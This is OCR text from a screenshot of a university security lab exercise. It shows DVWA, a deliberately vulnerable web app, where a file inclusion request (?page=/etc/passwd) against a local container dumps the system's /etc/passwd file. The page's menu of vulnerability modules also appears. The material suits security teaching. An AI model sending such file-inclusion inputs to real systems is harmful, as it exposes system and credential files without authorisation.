 File Machine View Input Devices Help
Applications Vulnerability: File Inclus... Lab3 - File Manager Terminal - srs@srs-lab-... 15:41 Sigurnost racunalnih sustava 2020./2021.
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: File Inclusi CrackStation - Online Pa
172.17.0.2/vulnerabilities/fi/?page=/etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Right Ctrl
3:41 PM
5/1/2022